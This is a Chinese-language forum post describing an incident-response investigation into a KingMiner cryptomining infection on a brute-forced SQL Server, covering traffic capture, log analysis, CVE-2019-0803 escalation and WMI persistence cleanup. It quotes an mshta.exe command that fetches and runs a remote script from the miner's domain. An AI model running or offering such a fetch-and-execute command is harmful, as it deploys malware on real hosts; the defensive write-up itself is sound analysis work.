问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

【实战】记一次实战“恶意外连”事件的应急响应

安全工具

记一次实战“恶意外连”事件的应急响应

























事件背景 ---- 忙碌了一天的沐师傅正准备下班,突然一个电话响起XX局被通报《"恶意外连"事件》,需要马上前往客户现场进行应急排查。于是乎沐师傅Wuwuuwu~,背起书包奔赴客户现场。 应急排查 ---- ### 沟通交流 到达现场后,通过与运维人员沟通了解事件原委:客户收到了上级通报称本单位有服务器/主机IP为`111.x.x.x`存在与恶意域名`news.g23xxx.com`进行通信行为,疑似遭受木马病毒攻击,需要应急排查事情原委,定位存在异常的主机/服务器。  ### 定位异常主机/服务器 得知IP `x.x.x.x`为客户互联网出口IP地址,且互联网出入口侧无态势等流量检测设备,通过排查负载、IPS、深信服上网行为管理等日志均未发现内网主机服务器与恶意域名news.g23xxx.com、解析IP`(154.x.x.x)`相关访问日志。 恶意域名进行分析后发现该恶意域名在威胁情报上被标记为KingMiner挖矿木马,僵尸网络,远控服务器。  对该恶意域名下的木马样本进行粗略查看,判断该挖矿木马是通过UDP协议进行通信,于是想了个办法,用`Wireshark`旁路到互联网出口上,抓取互联网出口侧全流量,对流量进行过滤筛选`udp && frame.contains "g23xxx"`,终于发现存在恶意外连的流量请求,成功定位到异常服务器,内网IP地址为10.10.10.10(数据共享平台),为一台SQL Server数据库服务器。  ### 上机排查 遂即上机进行排查,进行日志、样本的提取,经过分析日志发现该主机存在大量恶意Powershell进程  在SQL Server数据库日志中发现该服务器在`2022年3月4日11:17:02`到`2022年5月7日 21:45:15`期间遭受来自境外恶意IP `62.x.x.x`(俄罗斯莫斯科)、`62.x.x.x`(俄罗斯莫斯科)大量爆破行为,最终爆破成功。   当数据库爆破成功后,该IP在服务器上执行了VBS脚本下载经过`base64编码`的二进制blob文件,经过解码后保存为`C:\\Users\\Public\\Downloads\\\\tool.exe`   经过分析该文件`tool.exe`运行后会利用Windows权限提升漏洞`CVE-2019-0803`进行攻击,成功利用此漏洞的攻击者可以在内核模式下运行任意代码,然后可以安装程序;查看、更改或删除数据;或创建具有完全用户权限的新帐户。`tool.exe`在特权模式下执行命令`mshta.exe vbscript:GetObject(\\"script:http\[:\]//aa.30583fdae.tk/r1.txt\\")(window.close)`,通过`mshta.exe`执行脚本`r1.txt`来进行持久化。其中`tool.exe`所请求域名`aa.30583xxxx.tk`为门罗币挖矿木马地址,威胁情报已标记为恶意:  `Tool.exe`文件沙箱分析结果:  行为分析:  行为分析图:  程序运行示例图:  其中下载的`r1.txt`会配置名为`WindowsSystemUpdate \_WMITimer`的计时器,并将执行一段脚本代码的事件消费者`WindowsSystemUpdate\_consumer`通过事件过滤器`WindowsSystemUpdate\_filter`绑定到计时器,从而通过计时器每15分钟执行一次下面的VBS脚本代码:  WMI定时任务存在并已清除  后续继续跟进分析发现,可能由于挖矿木马解析IP地址变更,或恶意域名不可达等原因,造成挖矿木马所需的部分程序或脚本未能成功下载到本地,经过排查,仅发现此处`tool.exe`所创建的wmi启动项,定时通过`nslookup`查询恶意域名`"news.g23xxx.com"` DNS记录,造成本服务器访问恶意域名`"news.g23xxx.com"`触发恶意外连告警。 在此次分析过程中,还发现该服务器还存在其他木马病毒,均已提取出样本并清除:   至此,此次事件初步排查完成,客户已对该服务器进行断网处理,经过全盘木马病毒查杀,启动项删除,并在防火墙上封禁了该恶意域名与IP地址。 应急事件总结 ------ 【被攻击服务器】:`SQL Server`服务器,数据共享平台 【攻击链路】:攻击者针对`Windows`服务器`MSSQL`进行爆破攻击,爆破入侵成功后,首先执行一段`VBS`脚本,检测操作系统版本,并根据不同的系统版本下载不同的`Payload`文件,利用下载的文件`tool.exe`进行`(CVE-2019-0803)`提权以及门罗币挖矿。同时还会安装`WMI定时器`和`Windows计划任务`来反复执行指定脚本,执行服务器返回的恶意代码达到持久化攻击的目的; 【木马病毒类型】:挖矿木马,挖矿类型:`KingMiner`门罗币; 【安全设备运行情况】:IPS、深信服上网行为管理、服务器本地“火绒”杀毒软件未检测出异常; 【处置情况】:已成功定位存在异常的内网服务器,已做断网处理,已进行全盘查杀、日志提取、样本提取等工作,客户反馈该服务器已闲置,后续不再投入使用; 